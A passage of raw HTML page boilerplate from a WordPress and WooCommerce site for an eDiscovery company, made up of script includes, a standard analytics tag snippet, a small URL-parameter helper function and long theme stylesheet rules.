var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cloudnine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine-child/assets/js/particles.js?ver=ff45b78c4d958e0cd8d324190bcb3301" id="particles-js-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine-child/assets/js/team.js?ver=ff45b78c4d958e0cd8d324190bcb3301" id="app-jsparticle-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine-child/js/popup.js?ver=1.0.0" id="popup-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine/js/modernizr.custom.js?ver=2.8.3" id="eut-modernizr-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cloudnine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cloudnine.com/wp-json/wp/v2/media/21513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cloudnine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cloudnine.com/?p=21513' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cloudnine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloudnine.com%2Fediscoverydaily%2Fmaintain-ediscovery-data-integrity%2Fattachment%2Fex-theme-6c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cloudnine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloudnine.com%2Fediscoverydaily%2Fmaintain-ediscovery-data-integrity%2Fattachment%2Fex-theme-6c%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style> 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5JVZCH');</script>
<!-- End Google Tag Manager -->
 
<meta name="google-site-verification" content="CCYIpYP7EU0kpf7CViiyCBhu7Q3zZkMsAGCFKP0elus" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.11";
            WP_VID_LIGHTBOX_URL="https://cloudnine.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
  <style>
  /* Add your custom CSS rules here */
  .lp-title h1 span {
  	display: inline-block;
    border-top: 1px solid;
    border-bottom: 1px solid;
  }
  .lp-navbar .eael-simple-menu-container {
    min-height: unset;
  }
  .lp-navbar .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li {
    display: flex;
	align-items: center;
  }
  #menu-landing-page-cta.eael-simple-menu-responsive {
    padding: 30px;
    background: rgb(255 255 255 / 95%);
    top: 65px;
    flex-direction: column;
    row-gap: 10px;
	z-index: 1000;
  }
  #menu-landing-page-cta.eael-simple-menu-responsive li {
  	max-width: 200px;
    align-self: center;
	margin: 0px auto;
  }
  #menu-landing-page-cta.eael-simple-menu-responsive li a {
    padding: 10px 16px;
	border-right: unset;
  }
  </style>
  <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cloudnine.com"><link rel="alternate" href="https://cloudnine.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Redux 4.4.9" /><!-- Dynamic css -->
<style type="text/css">
 body, #eut-theme-wrapper #eut-search-modal input[type='text'] { font-size: 18px; font-family: "Open Sans"; font-weight: 400; line-height: 30px; } input[type='text'], input[type='input'], input[type='password'], input[type='email'], input[type='number'], input[type='date'], input[type='url'], input[type='tel'], input[type='search'], textarea, select { font-family: "Open Sans"; } #eut-header .eut-logo.eut-logo-text a { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 18px; text-transform: uppercase; } #eut-header #eut-main-menu ul li ul li a, #eut-main-menu-responsive ul.eut-menu li a { font-family: "Open Sans"; font-weight: 500; font-style: normal; font-size: 14px; text-transform: capitalize; } #eut-header #eut-main-menu > ul > li > a, #eut-main-menu-responsive ul.eut-menu > li > a, #eut-header .eut-responsive-menu-text { font-family: "Open Sans"; font-weight: 500; font-style: normal; font-size: 16px; text-transform: capitalize; letter-spacing: 1px; } h1, .eut-h1 { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 40px; text-transform: none; line-height: 53px; } h2, .eut-h2 { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 36px; text-transform: none; line-height: 46px; } h3, .eut-h3 { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 30px; text-transform: none; line-height: 40px; } h4, .eut-h4 { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 17px; text-transform: none; line-height: 32px; } h5, .eut-h5, #reply-title, .vc_tta.vc_general .vc_tta-panel-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 20px; text-transform: none; line-height: 26px; } h6, .eut-h6, .mfp-title { font-family: Lato; font-weight: 700; font-style: normal; font-size: 16px; text-transform: none; line-height: 24px; } #eut-page-title .eut-title { font-family: "Open Sans"; font-weight: normal; font-style: normal; font-size: 30px; text-transform: none; line-height: 40px; } #eut-page-title .eut-description { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 26px; } #eut-portfolio-title .eut-title { font-family: "Open Sans"; font-weight: normal; font-style: normal; font-size: 30px; text-transform: none; line-height: 40px; } #eut-portfolio-title .eut-description { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 26px; } #eut-post-title .eut-title, .eut-single-post-title, .eut-large-media .eut-post-title { font-family: "Open Sans"; font-weight: normal; font-style: normal; font-size: 30px; text-transform: none; line-height: 40px; } #eut-header[data-fullscreen='no'] #eut-feature-section .eut-title { font-family: "Open Sans"; font-weight: normal; font-style: normal; font-size: 64px; text-transform: none; line-height: 72px; } #eut-header[data-fullscreen='no'] #eut-feature-section .eut-description { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 36px; text-transform: none; line-height: 40px; } #eut-header[data-fullscreen='yes'] #eut-feature-section .eut-title { font-family: "Open Sans"; font-weight: normal; font-style: normal; font-size: 90px; text-transform: none; line-height: 96px; } #eut-header[data-fullscreen='yes'] #eut-feature-section .eut-description { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 40px; text-transform: none; line-height: 46px; } .eut-leader-text p, p.eut-leader-text, blockquote { font-family: "Open Sans"; font-weight: 300; font-style: normal; font-size: 24px; text-transform: none; line-height: 38px; } .eut-subtitle p, .eut-subtitle { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 24px; letter-spacing: 0.5px; } .eut-small-text, small, #eut-anchor-menu a, #eut-post-title #eut-social-share ul li .eut-like-counter, .eut-pagination ul li, #eut-header-options ul.eut-options a span, .eut-pagination .eut-icon-nav-right, .eut-pagination .eut-icon-nav-left, #eut-footer-bar .eut-social li, #eut-footer-bar .eut-copyright, #eut-footer-bar #eut-second-menu, #eut-share-modal .eut-social li a, #eut-language-modal .eut-language li a, .logged-in-as, .widget.widget_recent_entries li span.post-date, cite, label, .eut-slider-item .eut-slider-content span.eut-title, .eut-gallery figure figcaption .eut-caption, .widget.widget_calendar caption, .widget .rss-date, .widget.widget_tag_cloud a, .eut-widget.eut-latest-news .eut-latest-news-date, .eut-widget.eut-comments .eut-comment-date, .wpcf7-form p, .wpcf7-form .eut-one-third, .wpcf7-form .eut-one-half, .mfp-counter, .eut-comment-nav ul li a, .eut-portfolio .eut-like-counter span, .eut-map-infotext p, a.eut-infotext-link, #eut-main-menu span.eut-no-assigned-menu { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 13px !important; text-transform: none; } .eut-blog.eut-isotope[data-type='pint-blog'] .eut-isotope-item .eut-media-content .eut-read-more span, .eut-search button[type='submit'], .eut-btn, input[type='submit'], input[type='reset'], input[type='button'], button, .woocommerce #respond input#submit, .eut-portfolio .eut-portfolio-btns { font-family: "Open Sans"; font-weight: 600; font-style: normal; font-size: 13px !important; text-transform: uppercase; letter-spacing: 0.5px; } 
</style><!-- Dynamic css -->
<style type="text/css">
 .eut-body-overlay, .mfp-bg { background-color: rgba(0,0,0,0.85); } #eut-top-bar { line-height: 40px; background-color: #303030; color: #c9c9c9; } #eut-top-bar a { color: #c9c9c9; } #eut-top-bar a:hover { color: #039be5; } #eut-top-bar .eut-language ul li a { background-color: #1c1c1c; color: #8e8e8e; } #eut-top-bar .eut-language ul li a:hover { background-color: #151515; color: #e0e0e0; } #eut-header[data-overlap='yes'][data-header-position='above-feature'][data-topbar='yes'] #eut-header-wrapper { top: 40px; } #eut-top-bar, #eut-top-bar ul li.eut-topbar-item ul li a, #eut-top-bar ul.eut-bar-content, #eut-top-bar ul.eut-bar-content > li { border-color: #4f4f4f !important; } #eut-header #eut-inner-header { height: 99px; line-height: 99px; } #eut-header #eut-header-wrapper, #eut-header[data-menu-align='center'] #eut-main-menu { height: 99px; } #eut-header .eut-menu-options-wrapper { min-width: 84px; } #eut-header .eut-menu-options { height: 99px; line-height: 99px; } #eut-header .eut-logo { height: 99px; } #eut-header .eut-logo .eut-logo-wrapper a { height: 80px; } #eut-header[data-overlap='yes'][data-header-position='above-feature'] .eut-feature-content { padding-top: 49px; } #eut-header[data-overlap='yes'][data-header-position='above-feature'] .eut-feature-content.eut-align-left-top, #eut-header[data-overlap='yes'][data-header-position='above-feature'] .eut-feature-content.eut-align-center-top, #eut-header[data-overlap='yes'][data-header-position='above-feature'] .eut-feature-content.eut-align-right-top { padding-top: 139px; } #eut-header[data-overlap='yes'][data-header-position='below-feature'] .eut-feature-content.eut-align-left-bottom, #eut-header[data-overlap='yes'][data-header-position='below-feature'] .eut-feature-content.eut-align-center-bottom, #eut-header[data-overlap='yes'][data-header-position='below-feature'] .eut-feature-content.eut-align-right-bottom { padding-bottom: 139px; } #eut-main-menu-responsive { color: #5d5a5b; background-color: rgba(255,255,255,1); } #eut-main-menu-responsive li a, #eut-main-menu-responsive ul.eut-menu-options a { color: #5d5a5b; } #eut-main-menu-responsive li a:hover, #eut-main-menu-responsive ul.eut-menu-options a:hover { color: #5d5a5b; } #eut-main-menu-responsive ul li.current-menu-item > a, #eut-main-menu-responsive ul li.current-menu-parent > a, #eut-main-menu-responsive ul li.current_page_item > a, #eut-main-menu-responsive ul li.current_page_ancestor > a { color: #5d5a5b; } .eut-side-area .eut-close-menu-button:after, .eut-side-area .eut-close-menu-button:before, #eut-main-menu-responsive ul.eut-menu li .eut-arrow:after, #eut-main-menu-responsive ul.eut-menu li .eut-arrow:before { background-color: #5d5a5b; } #eut-main-menu-responsive .eut-menu-options a { color: #5d5a5b; } #eut-main-menu-responsive ul li a .label { color: #e0e0e0; background-color: #151515; } #eut-header.eut-default #eut-inner-header, #eut-header.eut-default[data-sticky-header='shrink'] { background-color: rgba(255,255,255,1); } #eut-header #eut-inner-header, #eut-header[data-menu-options='right'] .eut-menu-options-wrapper, #eut-header[data-menu-options='left'] .eut-menu-options-wrapper { border-color: rgba(224,224,224,1); } #eut-header.eut-default #eut-main-menu > ul > li > a, #eut-header.eut-default .eut-menu-options a, #eut-header.eut-default .eut-logo.eut-logo-text a, #eut-header.eut-default .eut-responsive-menu-text { color: #5d5a5b; } #eut-header.eut-default .eut-menu-button-line { background-color: #5d5a5b; } #eut-header.eut-default .eut-button-icon .eut-line-icon, #eut-header.eut-default .eut-button-icon .eut-line-icon:after, #eut-header.eut-default .eut-button-icon .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-default .eut-button-icon:hover .eut-line-icon, #eut-header.eut-default .eut-button-icon:hover .eut-line-icon:after, #eut-header.eut-default .eut-button-icon:hover .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-default #eut-main-menu > ul > li > a span.eut-item:after { background-color: #039be5; } #eut-header.eut-default #eut-main-menu > ul > li.current-menu-item > a, #eut-header.eut-default #eut-main-menu > ul > li.current-menu-parent > a, #eut-header.eut-default #eut-main-menu > ul > li.current_page_item > a, #eut-header.eut-default #eut-main-menu > ul > li.current_page_ancestor > a, #eut-header.eut-default #eut-main-menu > ul > li:hover > a, #eut-header.eut-default #eut-main-menu > ul > li.current-menu-ancestor > a, #eut-header.eut-default #eut-main-menu > ul > li.active > a, #eut-header.eut-default .eut-menu-options a:hover , #eut-main-menu-responsive ul.eut-menu > li.open > a { color: #5d5a5b; } #eut-header #eut-main-menu ul li ul a, #eut-header #eut-main-menu ul li a:hover .label, #eut-header #eut-main-menu > ul > li.megamenu > ul { color: #8e8e8e; background-color: #1c1c1c; } #eut-header #eut-main-menu ul li.current-menu-item > a { color: #e0e0e0; } #eut-header #eut-main-menu ul li ul a:hover { color: #e0e0e0; background-color: #151515; } #eut-header #eut-main-menu > ul > li.megamenu > ul > li { border-color: #383838; } #eut-header #eut-main-menu > ul > li.megamenu > ul > li > a { color: #ffffff; background-color: transparent; } #eut-header.eut-light #eut-inner-header, #eut-header.eut-light[data-menu-options='right'] .eut-menu-options-wrapper, #eut-header.eut-light[data-menu-options='left'] .eut-menu-options-wrapper { border-color: rgba(255,255,255,0.30); } #eut-header.eut-light #eut-main-menu > ul > li > a, #eut-header.eut-light .eut-menu-options a, #eut-header.eut-light .eut-logo.eut-logo-text a, #eut-header.eut-light .eut-responsive-menu-text { color: #5d5a5b; } #eut-header.eut-light .eut-menu-button-line { background-color: #5d5a5b; } #eut-header.eut-light .eut-button-icon .eut-line-icon, #eut-header.eut-light .eut-button-icon .eut-line-icon:after, #eut-header.eut-light .eut-button-icon .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-light .eut-button-icon:hover .eut-line-icon, #eut-header.eut-light .eut-button-icon:hover .eut-line-icon:after, #eut-header.eut-light .eut-button-icon:hover .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-light #eut-main-menu > ul > li > a span.eut-item:after { background-color: #039be5; } #eut-header.eut-light #eut-main-menu > ul > li.current-menu-item > a, #eut-header.eut-light #eut-main-menu > ul > li.current-menu-parent > a, #eut-header.eut-light #eut-main-menu > ul > li.current_page_item > a, #eut-header.eut-light #eut-main-menu > ul > li.current_page_ancestor > a, #eut-header.eut-light #eut-main-menu > ul > li.active > a, #eut-header.eut-light #eut-main-menu > ul > li:hover > a, #eut-header.eut-light #eut-main-menu > ul > li.current-menu-ancestor > a, #eut-header.eut-light .eut-menu-options a:hover { color: #5d5a5b; } #eut-header.eut-dark #eut-inner-header, #eut-header.eut-dark[data-menu-options='right'] .eut-menu-options-wrapper, #eut-header.eut-dark[data-menu-options='left'] .eut-menu-options-wrapper { border-color: rgba(0,0,0,0.10); } #eut-header.eut-dark #eut-main-menu > ul > li > a, #eut-header.eut-dark .eut-menu-options a, #eut-header.eut-dark .eut-logo.eut-logo-text a, #eut-header.eut-dark .eut-responsive-menu-text { color: #ffffff; } #eut-header.eut-dark .eut-menu-button-line { background-color: #ffffff; } #eut-header.eut-dark .eut-button-icon .eut-line-icon, #eut-header.eut-dark .eut-button-icon .eut-line-icon:after, #eut-header.eut-dark .eut-button-icon .eut-line-icon:before { background-color: #ffffff; } #eut-header.eut-dark .eut-button-icon:hover .eut-line-icon, #eut-header.eut-dark .eut-button-icon:hover .eut-line-icon:after, #eut-header.eut-dark .eut-button-icon:hover .eut-line-icon:before { background-color: #ffffff; } #eut-header.eut-dark #eut-main-menu > ul > li > a span.eut-item:after { background-color: #039be5; } #eut-header.eut-dark #eut-main-menu > ul > li.current-menu-item > a, #eut-header.eut-dark #eut-main-menu > ul > li.current-menu-parent > a, #eut-header.eut-dark #eut-main-menu > ul > li.current_page_item > a, #eut-header.eut-dark #eut-main-menu > ul > li.current_page_ancestor > a, #eut-header.eut-dark #eut-main-menu > ul > li.active > a, #eut-header.eut-dark #eut-main-menu > ul > li:hover > a, #eut-header.eut-dark #eut-main-menu > ul > li.current-menu-ancestor > a, #eut-header.eut-dark .eut-menu-options a:hover { color: #ffffff; } #eut-header.eut-default.eut-header-sticky #eut-inner-header, #eut-header.eut-light.eut-header-sticky #eut-inner-header, #eut-header.eut-dark.eut-header-sticky #eut-inner-header, #eut-header[data-sticky-header='advanced'] #eut-inner-header:before { background-color: rgba(255,255,255,1); } #eut-header.eut-header-sticky #eut-inner-header, #eut-header.eut-header-sticky[data-menu-options='right'] .eut-menu-options-wrapper, #eut-header.eut-header-sticky[data-menu-options='left'] .eut-menu-options-wrapper { border-color: rgba(0,0,0,1); } #eut-header.eut-header-sticky #eut-main-menu > ul > li > a, #eut-header.eut-header-sticky .eut-menu-options a, #eut-header.eut-header-sticky .eut-logo.eut-logo-text a, #eut-header.eut-header-sticky .eut-responsive-menu-text { color: #5d5a5b; } #eut-header.eut-header-sticky #eut-main-menu > ul > li.current-menu-item > a, #eut-header.eut-header-sticky #eut-main-menu > ul > li.current-menu-parent > a, #eut-header.eut-header-sticky #eut-main-menu > ul > li.current_page_item > a, #eut-header.eut-header-sticky #eut-main-menu > ul > li.current_page_ancestor > a, #eut-header.eut-header-sticky #eut-main-menu > ul > li.active > a, #eut-header.eut-header-sticky #eut-main-menu > ul > li:hover > a, #eut-header.eut-header-sticky #eut-main-menu > ul > li.current-menu-ancestor > a, #eut-header.eut-header-sticky .eut-menu-options a:hover { color: #5d5a5b; } #eut-header.eut-header-sticky #eut-main-menu > ul > li > a span.eut-item:after { background-color: #039be5; } #eut-header.eut-header-sticky .eut-advanced-menu-button .eut-button-icon .eut-line-icon, #eut-header.eut-header-sticky .eut-advanced-menu-button .eut-button-icon .eut-line-icon:after, #eut-header.eut-header-sticky .eut-advanced-menu-button .eut-button-icon .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-header-sticky .eut-advanced-menu-button .eut-button-icon:hover .eut-line-icon, #eut-header.eut-header-sticky .eut-advanced-menu-button .eut-button-icon:hover .eut-line-icon:after, #eut-header.eut-header-sticky .eut-advanced-menu-button .eut-button-icon:hover .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-header-sticky .eut-button-icon .eut-line-icon, #eut-header.eut-header-sticky .eut-button-icon .eut-line-icon:after, #eut-header.eut-header-sticky .eut-button-icon .eut-line-icon:before { background-color: #5d5a5b; } #eut-header.eut-header-sticky .eut-button-icon:hover .eut-line-icon, #eut-header.eut-header-sticky .eut-button-icon:hover .eut-line-icon:after, #eut-header.eut-header-sticky .eut-button-icon:hover .eut-line-icon:before { background-color: #5d5a5b; } #eut-page-title, #eut-main-content.eut-error-404 { background-color: #f1f1f1; } #eut-portfolio-title { background-color: #f1f1f1; } #eut-page-title.eut-blog-title { background-color: #0b8cce; } #eut-post-title { background-color: ; } #eut-anchor-menu { height: 70px; line-height: 70px; } #eut-anchor-menu-wrapper { height: 70px; } #eut-anchor-menu, #eut-anchor-menu.eut-responsive-bar ul li, #eut-anchor-menu ul li ul { background-color: #efefef; } #eut-anchor-menu ul li a { color: #6e6e6e; background-color: #efefef; } #eut-anchor-menu .eut-menu-button .eut-menu-button-line { background-color: #6e6e6e; } #eut-anchor-menu ul li.current-menu-item a, #eut-anchor-menu ul li a:hover, #eut-anchor-menu ul li.primary-button a, #eut-anchor-menu ul li.current > a, #eut-anchor-menu.eut-current-link ul li.active > a { color: #039be5; background-color: #efefef; } #eut-anchor-menu ul li, #eut-anchor-menu ul li ul li, #eut-anchor-menu.eut-responsive-bar ul li, #eut-anchor-menu.eut-responsive-bar ul li ul, #eut-anchor-menu.eut-incontainer > ul > li:first-child { border-color: #e5e5e5; } #eut-main-content { background-color: #ffffff; } a { color: #30a8e5; } a:hover { color: #676767; } #eut-footer-area { background-color: #0b8cce; } /* Widget Title Color */ #eut-footer-area h1, #eut-footer-area h2, #eut-footer-area h3, #eut-footer-area h4, #eut-footer-area h5, #eut-footer-area h6, #eut-footer-area .eut-widget-title, #eut-footer-area .widget.widget_recent_entries li span.post-date, #eut-footer-area .widget.widget_rss .eut-widget-title a { color: #ffffff; } /* Footer Text Color */ #eut-footer-area, #eut-footer-area .widget.widget_tag_cloud a{ color: #b2c3cc; } #eut-footer-area .widget li a, #eut-footer-area a { color: #bababa; } /* Footer Text Hover Color */ #eut-footer-area .widget li a:hover, #eut-footer-area a:hover { color: #039be5; } #eut-footer-area input, #eut-footer-area input[type='text'], #eut-footer-area input[type='input'], #eut-footer-area input[type='password'], #eut-footer-area input[type='email'], #eut-footer-area input[type='number'], #eut-footer-area input[type='date'], #eut-footer-area input[type='url'], #eut-footer-area input[type='tel'], #eut-footer-area input[type='search'], #eut-footer-area .eut-search button[type='submit'], #eut-footer-area textarea, #eut-footer-area select, #eut-footer-area .widget.widget_calendar table th, #eut-footer-area .eut-widget.eut-social li a, #eut-footer-area .widget li, #eut-footer-area .widget li ul { border-color: #0b8cce; } #eut-footer-bar { background-color: rgba(4,124,185,1); color: #ffffff; } #eut-footer-bar #eut-second-menu li a, #eut-footer-bar .eut-social li a, #eut-footer-bar .eut-social li:after, #eut-footer-bar a { color: #5c5c5c; } #eut-footer-bar #eut-second-menu li a:hover, #eut-footer-bar .eut-social li a:hover, #eut-footer-bar a:hover { color: #ffffff; } .eut-dark-overlay:before { background-color: #000000; } .eut-light-overlay:before { background-color: #ffffff; } .eut-primary-1-overlay:before { background-color: #039be5; } .eut-primary-2-overlay:before { background-color: #FA4949; } .eut-primary-3-overlay:before { background-color: #1f3864; } .eut-primary-4-overlay:before { background-color: #eaa837; } .eut-primary-5-overlay:before { background-color: #ad1457; } #eut-main-content, .eut-bg-light, #eut-main-content .eut-sidebar-colored.eut-bg-light a, #eut-anchor-menu, #eut-main-content .widget.widget_categories li a, #eut-main-content .widget.widget_pages li a, #eut-main-content .widget.widget_archive li a, #eut-main-content .widget.widget_nav_menu li a, #eut-main-content .widget.widget_tag_cloud a, #eut-main-content .widget.widget_meta a, #eut-main-content .widget.widget_recent_entries a, #eut-main-content .widget.widget_recent_comments a.url, #eut-main-content .eut-widget.eut-comments a.url, #eut-main-content .eut-widget.eut-social li a, #eut-side-area .widget.widget_categories li a, #eut-side-area .widget.widget_pages li a, #eut-side-area .widget.widget_archive li a, #eut-side-area .widget.widget_nav_menu li a, #eut-side-area .widget.widget_tag_cloud a, #eut-side-area .widget.widget_meta a, #eut-side-area .widget.widget_recent_entries a, #eut-side-area .widget.widget_recent_comments a.url, #eut-side-area .eut-widget.eut-comments a.url, #eut-side-area .eut-widget.eut-latest-news a, #eut-side-area .eut-widget.eut-social li a, #eut-comments .eut-comment-item .eut-comment-date a:hover, .eut-pagination ul li a, input[type='text'], input[type='input'], input[type='password'], input[type='email'], input[type='number'], input[type='date'], input[type='url'], input[type='tel'], input[type='search'], textarea, select, .eut-map-infotext p, #eut-main-content .eut-portfolio .eut-light.eut-caption, #eut-main-content .eut-eut-gallery .eut-light.eut-caption, .eut-team .eut-team-social li a, .eut-comment-nav ul li a, .eut-pagination ul li:after, .eut-search button[type='submit'] .fa.fa-search, #eut-social-share li a, .eut-blog-item.format-link a:not(.eut-read-more), .eut-blog .eut-label-post.format-quote a, .vc_tta-panel .vc_tta-controls-icon, #eut-main-menu span.eut-no-assigned-menu, .eut-read-more:hover, #eut-main-content .more-link:hover, .eut-testimonial-grid.eut-shadow-mode .eut-testimonial-element { color: #676767; } #eut-main-content h1, #eut-main-content h2, #eut-main-content h3, #eut-main-content h4, #eut-main-content h5, #eut-main-content h6, #eut-main-content .eut-h1, #eut-main-content .eut-h2, #eut-main-content .eut-h3, #eut-main-content .eut-h4, #eut-main-content .eut-h5, #eut-main-content .eut-h6, #eut-main-content .eut-post-title, #eut-main-content .more-link, #eut-main-content .widget.widget_rss cite, #eut-main-content .widget.widget_rss .eut-widget-title a, #eut-main-content .widget.widget_recent_comments a:hover, #eut-main-content .eut-widget.eut-comments a:hover, #eut-main-content .widget.widget_recent_entries li span.post-date, #eut-main-content .eut-widget.eut-comments .eut-comment-date, #eut-side-area .widget.widget_rss cite, #eut-side-area .widget.widget_rss .eut-widget-title a, #eut-side-area .widget.widget_recent_comments a:hover, #eut-side-area .eut-widget.eut-comments a:hover, #eut-side-area .widget.widget_recent_entries li span.post-date, #eut-side-area .eut-widget.eut-comments .eut-comment-date, #eut-side-area .eut-widget.eut-latest-news .eut-latest-news-date, #eut-main-content .eut-widget.eut-latest-news a, .widget.widget_calendar table th, #eut-comments .comment-reply-link:hover, #eut-comments .eut-comment-item .eut-author a, #eut-comments .comment-edit-link, #respond .comment-reply-title small a:hover, #respond .comment-notes, #eut-main-content .more-link:hover, .eut-label-post.format-quote .eut-post-meta .eut-like-counter span, .eut-toggle .eut-title.active, input[type='text']:hover, input[type='input']:hover, input[type='password']:hover, input[type='email']:hover, input[type='number']:hover, input[type='date']:hover, input[type='url']:hover, input[type='tel']:hover, input[type='search']:hover, textarea:hover, select:hover, input[type='text']:focus, input[type='password']:focus, input[type='email']:focus, input[type='number']:focus, input[type='date']:focus, input[type='url']:focus, input[type='tel']:focus, input[type='search']:focus, textarea:focus, #eut-main-content .eut-portfolio .eut-light.eut-title, #eut-main-content .eut-eut-gallery .eut-light.eut-title, .eut-related-wrapper small, .vc_tta-tabs .vc_tta-title-text, .eut-tabs-title li.active, .widget.widget_tag_cloud a:before, #eut-nav-bar .eut-nav-item a.eut-backlink { color: #000000; } .eut-color-primary-1, .eut-color-primary-1:before, .eut-color-primary-1:after, #eut-main-content .eut-primary-1 h1, #eut-main-content .eut-primary-1 h2, #eut-main-content .eut-primary-1 h3, #eut-main-content .eut-primary-1 h4, #eut-main-content .eut-primary-1 h5, #eut-main-content .eut-primary-1 h6, #eut-feature-section .eut-title.eut-primary-1, #eut-page-title .eut-title.eut-primary-1, #eut-post-title .eut-title.eut-primary-1, #eut-portfolio-title .eut-title.eut-primary-1, #eut-feature-section .eut-goto-section.eut-primary-1, .widget.widget_calendar a, #eut-main-content .eut-post-title:hover, .eut-blog.eut-isotope[data-type='pint-blog'] .eut-isotope-item .eut-media-content .eut-post-icon, #eut-main-content .widget.widget_categories li a:hover, #eut-main-content .widget.widget_archive li a:hover, #eut-main-content .widget.widget_pages li a:hover, #eut-main-content .widget.widget_nav_menu li a:hover, #eut-main-content .widget.widget_nav_menu li.current-menu-item a, #eut-main-content .widget li .rsswidget, #eut-main-content .widget.widget_recent_comments a.url:hover, #eut-main-content .widget.widget_recent_comments a, #eut-main-content .eut-widget.eut-comments a.url:hover, #eut-main-content .eut-widget.eut-comments a, #eut-main-content .widget.widget_meta a:hover, #eut-main-content .widget.widget_recent_entries a:hover, #eut-main-content .widget.eut-contact-info a, #eut-main-content .eut-widget.eut-latest-news a:hover, #eut-side-area .widget.widget_categories li a:hover, #eut-side-area .widget.widget_archive li a:hover, #eut-side-area .widget.widget_pages li a:hover, #eut-side-area .widget.widget_nav_menu li a:hover, #eut-side-area .widget.widget_nav_menu li.current-menu-item a, #eut-side-area .widget li .rsswidget, #eut-side-area .widget.widget_recent_comments a.url:hover, #eut-side-area .widget.widget_recent_comments a, #eut-side-area .eut-widget.eut-comments a.url:hover, #eut-side-area .eut-widget.eut-comments a, #eut-side-area .widget.widget_meta a:hover, #eut-side-area .widget.widget_recent_entries a:hover, #eut-side-area .widget.eut-contact-info a, #eut-side-area .eut-widget.eut-latest-news a:hover, .eut-tags li a:hover, .eut-categories li a:hover, #eut-main-content .more-link, #eut-comments .comment-reply-link, #eut-comments .eut-comment-item .eut-author a:hover, #eut-comments .eut-comment-item .eut-comment-date a, #eut-comments .comment-edit-link:hover, #respond .comment-reply-title small a, .eut-blog .eut-like-counter span, .eut-pagination ul li a.current, .eut-pagination ul li a:hover, .eut-toggle .eut-title.active:before, .eut-portfolio-item .eut-portfolio-btns li a:hover, #eut-main-content .eut-team-social li a:hover, .eut-hr .eut-divider-backtotop:after, .eut-list li:before, #eut-feature-section .eut-description.eut-primary-1, #eut-page-title .eut-description.eut-primary-1, #eut-portfolio-title .eut-description.eut-primary-1, .eut-carousel-wrapper 